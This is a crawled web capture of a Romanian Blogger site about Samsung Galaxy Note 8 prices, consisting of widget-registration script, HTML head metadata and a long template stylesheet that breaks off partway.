_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (A)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Se trimite...', 'contactFormMessageSentMsg': 'Mesajul dvs. a fost trimis.', 'contactFormMessageNotSentMsg': 'Mesajul nu a putut fi trimis. \xcencerca\u021bi din nou mai t\xe2rziu.', 'contactFormInvalidEmailMsg': 'Este necesar\u0103 o adres\u0103 de e-mail valid\u0103.', 'contactFormEmptyMessageMsg': 'C\xe2mpul Mesaj nu poate r\u0103m\xe2ne necompletat.', 'title': 'Contactati-ne', 'blogId': '162364862256060164', 'contactFormNameMsg': 'Nume', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'Trimite\u021bi', 'contactFormToken': 'AOuZoY4OBw1IeJ8cNWbyy_Mx7823Gl6l1Q:1769020832386', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (B)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (c)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (D)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://note8pret.robloguri.info/2018/01/
body_size: 63599
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://note8pret.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://note8pret.robloguri.info/2018/01/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://note8pret.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Samsung Galaxy Note 8 preț - RSS" href="https://note8pret.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Samsung Galaxy Note 8 preț - Atom" href="https://www.blogger.com/feeds/162364862256060164/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://note8pret.robloguri.info/2018/01/' property='og:url'/>
<meta content='Samsung Galaxy Note 8 preț' property='og:title'/>
<meta content='' property='og:description'/>
<title>
ianuarie 2018 - Samsung Galaxy Note 8 preț
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<!-- Descrieri Categorii (start) -->
<!-- Descrieri Categorii (end) -->
<meta content='Samsung Galaxy Note 8 preț' property='og:site_name'/>
<meta content='https://note8pret.robloguri.info/' name='twitter:domain'/>
<meta content='ianuarie 2018' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='ianuarie 2018' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='otnq-M1koiUWTsHXo4fcvcqjTJj96TFaSrJDKgSM2pk' name='google-site-verification'/>
<meta content='6a27b9c2655f1f5f46ef45ee1d37e1b8' name='profitshareid'/>
<meta content='68EEBDA443D875F553A5599295FEF05C' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newser
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00BE98" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#006600;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHRc3Z_Gn4WcpHylWdL5Y6wM6_IcU8K7fWH11KpvNgvGrgZ1F-3qy4WzEcS09_AbsuoNpOn3NDFqlulWdN-Fg-plcTv6ilc6J6ZFYdkyhLxMEb1fbiJsGD36xAWhEiRqT98OlQYGTiwrY/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtV6Z8LKwtEN4sk_0CJxbY8CJcL_eeuAjtrCw_nrFG_Vxd184vMT2ANmzHEL1maSb2aBy3nFVSAFRyoBp7CNWmqm5CZeuD0xOHAfbj6yZLRbNKSd7oS8l6BAZIM9-pH8Td2zKUQsjCEqk/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#00BE98;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrBlVsNte_Ocd_4PxizG7hdeiLTcWlmWv0egWiZYZ5UhG4CrHNgF4YU8aAPQobLf1JVAKSigPCmgeDfd1pZdg9_ZsFjrIXZKPgDskiNj0HEbqHfOg-trIuHE-oYi5bJdlmmbbHmMujtGOa/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background:#00BE98;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #01ab8b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
background: #222222;
position:relative;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #00BE98
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 0 15px;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #00BE98;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
